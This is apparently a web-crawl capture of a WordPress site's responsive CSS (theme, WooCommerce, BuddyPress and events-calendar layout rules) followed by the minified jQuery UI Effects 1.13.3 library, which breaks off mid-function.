    }
    .row, .columns_wrap {
        margin-right: -10px;
    }
    .row > [class*="column-"], .columns_wrap > [class*="column-"] {
        padding-right: 10px;
    }
    .row.column_padding_left, .columns_wrap.column_padding_left {
        margin-left: -10px;
    }
    .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 10px;
    }
    .row.column_padding_right, .columns_wrap.column_padding_right {
        margin-right: -10px;
    }
    .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
        padding-right:10px;
    }
    .row.column_padding_center, .columns_wrap.column_padding_center {
        margin-left: -5px;
        margin-right: -5px;
    }
    .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
        padding-left:10px;
    }
    .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 10px;
    }

    /* Columns relayout (no columns) */
    .row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
        width:100%;
    }
    .row.columns_fluid > [class*="column-"], .columns_wrap.columns_fluid > [class*="column-"] {
        width:50%;
    }
    .row.columns_fluid > .column-1_1, .row.columns_fluid > .column-2_2, .row.columns_fluid > .column-3_3, .row.columns_fluid > .column-4_4, .row.columns_fluid > .column-5_5,
    .row.columns_fluid > .column-6_6, .row.columns_fluid > .column-7_7, .row.columns_fluid > .column-8_8, .row.columns_fluid > .column-9_9, .row.columns_fluid > .column-10_10,
    .row.columns_fluid > .column-11_11, .row.columns_fluid > .column-12_12,
    .columns_wrap.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-3_3,
    .columns_wrap.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-6_6,
    .columns_wrap.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-9_9,
    .columns_wrap.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-12_12,
    .row.columns_fluid > .column-1_3:nth-child(3), .columns_wrap.columns_fluid > .column-1_3:nth-child(3),
    .row.columns_fluid > .column-2_3, .columns_wrap.columns_fluid > .column-2_3,
    .row.columns_fluid > .column-1_3.after_span_2, .columns_wrap.columns_fluid > .column-1_3.after_span_2,
    .row.columns_fluid > .column-2_4, .columns_wrap.columns_fluid > .column-3_4,
    .row.columns_fluid > .column-1_4.after_span_2, .columns_wrap.columns_fluid > .column-1_4.after_span_3,
    .row.columns_fluid > .column-1_5:nth-child(5), .columns_wrap.columns_fluid > .column-1_5:nth-child(5),
    .row.columns_fluid > .column-2_5, .columns_wrap.columns_fluid > .column-2_5,
    .row.columns_fluid > .column-3_5, .columns_wrap.columns_fluid > .column-3_5,
    .row.columns_fluid > .column-4_5, .columns_wrap.columns_fluid > .column-4_5,
    .row.columns_fluid > .column-2_6, .columns_wrap.columns_fluid > .column-2_6,
    .row.columns_fluid > .column-3_6, .columns_wrap.columns_fluid > .column-3_6,
    .row.columns_fluid > .column-4_6, .columns_wrap.columns_fluid > .column-4_6,
    .row.columns_fluid > .column-5_6, .columns_wrap.columns_fluid > .column-5_6	{
        width:100%;
    }
    .row:not(.columns_fluid) > [class*="column-"]+[class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"]+[class*="column-"],
    .row.columns_fluid > [class*="column-"]:nth-child(2n+3), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+3),
    .row.columns_fluid > [class*="column-"]:nth-child(2n+4), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+4) {
        padding-top: 15px;
    }

    /* Isotope */
    .isotope_wrap { margin-right: -10px; }
    .isotope_wrap .isotope_item { padding-bottom: 10px; padding-right: 10px; }
    .isotope_filters a { font-size: 13px; padding: 0 10px; }
    .isotope_filters { margin: 0 0 25px; padding-bottom: 0; }
    .isotope_wrap .isotope_column_3 {
        width:100%;
    }
    .isotope_wrap .isotope_column_4 {
        width:100%;
    }
    .isotope_wrap.masonry {
        margin-right:-20px;
    }
    .isotope_wrap.masonry .isotope_item {
        padding-right: 20px;
        padding-bottom: 30px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link { height: 50px; line-height: 50px; margin: -25px 0 0 -25px; width: 50px; }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before { line-height: 50px; width: 50px; }
    .hover_wrap .hover_link, .hover_wrap .hover_view { height: 50px; line-height: 50px; width: 50px; }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before { line-height: 50px; width: 50px; }
    .hover_wrap .link_wrap { margin-top: -25px; }

    .gallery.gallery-columns-9 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-8 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-7 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-6 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-5 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-4 .gallery-item {	width: 50% !important; }
    .gallery.gallery-columns-3 .gallery-item {	width: 50% !important; }

    .woocommerce[class*="column-"] ul.products li.product, .woocommerce-page[class*="column-"] ul.products li.product,
    .woocommerce ul.products li.product[class*="column-"], .woocommerce-page ul.products li.product[class*="column-"],
    .woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product,
    .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
    .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
        width: 100%;
        float:none;
    }
    .woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product, .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3, .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product, .woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4, .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product, .woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5, .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product, .woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
        width: 100%;
    }

    /* Posts layouts */
    .sc_blogger.layout_news .sc_blogger_content { padding: 20px 20px 25px; }
    .sc_blogger.layout_news .sc_blogger_content .sc_button { margin-top: 0; }
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        float: none;
        margin-left: 0;
        margin-bottom: 1em;
        width: 100%;
    }
    .isotope_wrap .isotope_item {
        width:100% !important;
    }
    .content .post_info {
        margin-bottom: 10px;
    }
    .post_info_bottom .post_info_item a {
        font-size: 13px;
    }
    .post_item_extra .tags_info {
        margin-bottom: 15px;
    }
    .post_item_excerpt + .post_item_excerpt {
        margin-top: 2em;
        padding-top: 3em;
    }
    .post_item_excerpt .post_content {
        margin-bottom: 2em;
    }
    .post_item_excerpt.post_featured_center + .post_item_excerpt {
        margin-top: 2em;
    }
    .post_format_link .post_descr a {
        font-size: 18px;
    }
    .post_format_link .post_descr::before {
        font-size: 42px;
        height: 60px;
        line-height: 60px;
        margin-right: 20px;
        width: 60px;
    }
    .post_format_link .post_descr > p {
        padding: 10px 0 0;
    }
    .post_format_status.post_item_single .post_content p,
    .post_format_status .post_descr {
        font-size: 18px;
        line-height: 24px;
    }
    .post_featured {
        margin-bottom: 1em;
    }
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        margin-bottom: 1.1em;
    }
    .pagination_wrap {
        padding-top: 2em;
    }
    .page_top_wrap.page_top_title .breadcrumbs {
        float: left;
        padding: 30px 0 0;
        max-width: 100%;
        width: 100%;
    }
    .page_top_wrap .page_title {
        float: left;
        font-size: 22px;
        line-height: 28px;
        padding: 10px 0 20px;
    }
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        float: none;
        margin-left: 0;
        margin-bottom: 1.4em;
        width: 100%;
    }
    .post_item_extra .post_featured {
        float: none;
        margin-left: 0;
        margin-right: 0;
        margin-bottom: 2em;
        width: 100%;
    }
    .related_wrap .section_title {
        margin: 0 0 15px;
    }
    .related_wrap {
        padding: 30px 0 20px !important;
    }
    .sc_scroll_controls_wrap a {
        height: 36px;
        line-height: 36px;
        width: 36px;
    }
    .sc_scroll_controls_type_top .sc_scroll_controls_wrap {
        top: -50px;
        width: auto;
    }
    .comments_list_wrap .comment_author_avatar {
        width: 50px;
    }
    .comments_list_wrap .comment_content {
        padding-left: 65px;
    }
    .comments_list_wrap ul ul {
        margin-left: 30px;
    }
    .comments_list_wrap .comment_text {
        font-size: 13px;
        line-height: 18px;
    }
    .comments_list_wrap .comment_info {
        font-size: 13px;
    }
    .comments_list_wrap > ul {
        padding-bottom: 30px;
    }
    .comments_wrap {
        padding: 30px 0;
    }
    .alignleft {
        margin-right: 2px;
    }
    .alignright {
        margin-left: 2px;
    }
    .sc_section .sc_section_overlay {
        padding: 10px ;
    }
    .post_info .post_info_item + .post_info_item:before { margin: 0 5px; }
    .post_author { padding: 20px 10px 10px; }
    .comments_wrap .comments_field {
        margin-bottom: 15px;
        padding-top: 0 !important;
    }
    .related_wrap.scroll_wrap .post_item_related {
        width: 180px;
    }
    .sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .sc_blogger_title {
        margin-bottom: 5px;
    }

    /* Reviews block */
    .reviews_block {
        width:100%;
    }
    .content .reviews_block {
        float:none;
        margin-left:0;
    }
    .reviews_block .reviews_summary .reviews_value {
        font-size: 34px;
    }

    /* Widgets */
    td, th {
        padding:2px;
    }
    .widget_area .post_item .post_thumb {
        margin: 0 10px 4px 0;
    }
    .post_rating {
        margin-bottom: 2px;
    }
    .footer_wrap .widget_title {
        margin-bottom: 1.5em;
    }
    .widget_area .post_item .post_icon {
        margin: 0 8px 4px 0;
    }
    .widget_area .reviews_block .reviews_editor {
        padding: 0 10px 15px;
    }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 7px; }
    .widget_area .widget_socials .logo img { height: 40px; }

    /* Woocommerce */
    .woocommerce-shipping-fields {
        margin-top: 2em;
    }
    .woocommerce ul.products, .woocommerce-page ul.products {
        margin-right:-20px;
    }
    .woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        padding: 0 20px 20px 0;
    }
    .woocommerce .widget_price_filter .price_label {
        font-size: 1em;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        padding:0;
    }
    .woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
        width: 40px;
    }
    .woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
        padding: 2px;
    }
    .woocommerce table.shop_table th {
        padding: 5px;
    }
    .products .product_cats { margin-bottom: 5px; }
    .woocommerce div ul.products li.product .post_item_wrap { padding-bottom: 30px; }
    .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, ul.products li.product .price {
        font-size: 24px;
    }
    .woocommerce div.product .woocommerce-tabs h2, .woocommerce #content div.product .woocommerce-tabs h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page #content div.product .woocommerce-tabs h2 {
        font-size: 2em;
    }
    .woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
        margin-top: 30px;
    }
    .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
        margin-bottom: 10px;
        width: 100%;
    }
    .woocommerce .related h2 { margin: 0 0 30px; padding-top: 0; }
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt { padding: 0 20px; }

    /* Shortcodes */
    .sc_testimonials { padding-bottom: 20px; }
    .sc_services_block { margin-bottom: 20px; }
    .sc_title_underline { padding-bottom: 15px; }
    .sc_countdown.sc_countdown_style_1 .sc_countdown_item + .sc_countdown_item { margin-left: 0; }
    .sc_countdown.sc_countdown_style_1 .sc_countdown_item { margin: 3px !important; }
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { font-size: 12px; line-height: 18px; padding: 10px 17px 10px 60px; }
    .sc_emailer { padding: 0 8px; }
    .sc_emailer.sc_emailer_opened input {
        max-width: 150px;
        min-width: 100px;
        width: auto;
    }
    .sc_testimonial_item { padding: 0 30px; }
    .sc_team_style_1 .sc_team_item { margin-bottom: 20px; }
    .sc_testimonial_item { padding: 0 2em; }
    .sc_tabs.sc_tabs_style_2 .sc_tabs_titles { width: 42%; }
    .sc_table table tr:first-child th,
    .sc_table table tr:first-child td {
        font-size: 12px;
    }
    .sc_table table th, .sc_table table td { padding: 5px; }
    .sc_audio.sc_audio_image .sc_audio_container { width: 80%; }
    .sc_audio .sc_audio_title { font-size: 18px; line-height: 24px; }
    .sc_reviews { margin-left: 0; margin-bottom: 0; }
    .reviews_block .reviews_summary .reviews_criteria { height: 9em; }
    blockquote.sc_quote {
        font-size: 15px;
        line-height: 22px;
        margin-left: 0;
    }
    blockquote, blockquote p { line-height: 22px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 22px; }
    .sc_testimonials_wrap .sc_section_overlay { padding: 20px 0; }
    .sc_contact_form.sc_contact_form_standard .sc_contact_form_field {
        float: none;
        width: 100%;
        padding-left:0 !important;
        padding-right:0 !important;
    }
    .sc_contact_form .sc_contact_form_item { margin-bottom: 20px; }
    .sc_contact_form .sc_contact_form_button { padding-top: 5px; }
    .sc_video_player.sc_video_bordered .sc_video_frame {
        max-width:198px;
    }
    blockquote.sc_quote.style_2,
    blockquote.sc_quote.style_1 { padding: 20px; }
    .sc_tabs .sc_tabs_titles li a { padding: 10px; }
    .sc_highlight_style_1,
    .sc_highlight_style_2 { padding: 0 3px; }

    /* Scroll to Top */
    .scroll_to_top { right: 1em; }
    .scroll_to_top.show { bottom: 1em; }

    /* bg */
    .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 {
        background-size: cover;
    }
    .post_item_404 { padding: 0; }
    .post_item_404 .page_title {
        font-size: 100px;
        line-height: 100px;
        margin-top: 20px;
    }
    .post_item_404 .page_subtitle {
        font-size: 20px;
        letter-spacing: 1px;
        line-height: 24px;
        margin-bottom: 10px;
    }
    .user-popUp .formItems { padding: 30px 20px; }
    .user-popUp ul.loginHeadTab { height: 35px; }
    .user-popUp ul.loginHeadTab li a {
        font-size: 10px;
        height: 35px;
        line-height: 35px;
    }
    .user-popUp.account_wrap { padding: 30px 0; }
    .user-popUp.account_wrap .user_account,
    .user-popUp.account_wrap .user_info,
    .user-popUp.account_wrap .user_logout {
        padding: 0 20px;
    }
    .user-popUp.account_wrap .user-account .user_cart .icon { width: 90px; margin-right: 10px; }
    .popup_wrap .form_left,
    .popup_wrap .form_right {
        border: none;
        float: none;
        padding: 0;
        width: 100%;
    }
    .popup_wrap .form_right { margin-top: 20px; }
    .user-popUp.account_wrap .user_cart .cart_text,
    .user-popUp.account_wrap .user_cart .cart_total { font-size: 13px; }
    .footer_wrap { padding: 30px 0; }
    .copyright_wrap { padding: 10px 0; }
    .slider_engine_revo .tparrows.default.preview1 { display: none; }
    .rev_slider .sc_button {
        font-size: 13px !important;
        height: 30px !important;
        line-height: 30px !important;
        padding: 0 8px !important;
    }
    .demo_banner .sc_image img { width: 100%; }
    .demo_banner .sc_image { margin-bottom: 15px !important; }
    .contacts_wrap { padding: 4em 0 1.5em; }
    .widget_area .widget_calendar td a, .widget_area .widget_calendar .today .day_wrap { border-radius: 0; }
    .tribe-events-sub-nav li a {
        display: block !important;
        height: 20px !important;
        line-height: 20px !important;
        margin-bottom: 0;
        padding: 0 20px;
        border-radius: 0 !important;
    }
    #buddypress ul.item-list li.odd,
    #buddypress ul.item-list li.even {
        float: none;
        width: 100%;
        margin-left: 0;
    }
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 55%; }
    #buddypress div.item-list-tabs ul li#groups-order-select #groups-order-by-styler,
    #buddypress div.item-list-tabs ul li#members-order-select #members-order-by-styler,
    #buddypress div.item-list-tabs ul li#activity-filter-select #activity-filter-by-styler {
        width: auto;
    }
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { padding: 0 10px; }
    #buddypress div.dir-search { padding: 20px; }
    #buddypress div#subnav.item-list-tabs { width: 100%; }

    .tribe-events-calendar thead th { padding: 7px 1px; }
    #tribe-mobile-container .type-tribe_events .tribe-events-event-image { width: 45%; }
    .tribe-events-list .tribe-events-event-image { width: 45%; }
    #tribe-mobile-container .type-tribe_events .tribe-events-read-more { height: auto; }
    .single-tribe_events h2.tribe-events-single-event-title { font-size: 26px; }
    .single-tribe_events .tribe-events-event-image { margin: 0 1em 1em 0; }

    .contacts_wrap .logo { margin-bottom: 30px; }
    .contacts_wrap .contacts_address { margin-bottom: 20px; }

    #tribe-mobile-container .type-tribe_events .tribe-events-read-more { display: inline; }

    .sc_section .sc_googlemap {
        margin: 0 auto;
        width: 90% !important;
    }
    #buddypress ul.item-list li div.item-desc { margin: 10px 0; }
    .woocommerce-checkout #payment .payment_method_paypal .about_paypal { float: left; line-height: 20px; }

    .sc_testimonials .sc_slider_controls_wrap .sc_slider_prev { margin-left: 5px; }
    .sc_testimonials .sc_slider_controls_wrap .sc_slider_next { margin-right: 5px; }

    .wpcf7 .contact_us > div {
        display: block;
    }

    .buddypress-wrap form.bp-dir-search-form button[type=submit] {
        width: 100%;
        margin-top: 1em;
    }

    body #buddypress input[type=search] {
        width: 100%;
    }

    .buddypress-wrap .groups-list .list-wrap .item-avatar,
    .buddypress-wrap .groups-list li .list-wrap .item .item-block{
        float: left;
    }

    .buddypress-wrap .groups-list li .group-desc {
        clear: both;
        padding-top: 2em;
    }

    .buddypress-wrap .groups-list .list-wrap .list-title.groups-title {
        text-align: left;
    }

    .buddypress-wrap .groups-list .list-wrap .item-meta.group-details {
        position: relative;
        right: 0;
        text-align: left;
    }

    #buddypress ul.item-list li .item-meta {
        text-align: left;
    }

}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://tuilusionnuestrapasion.com/wp-includes/js/jquery/ui/effect.min.js
body_size: 6764
content:
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 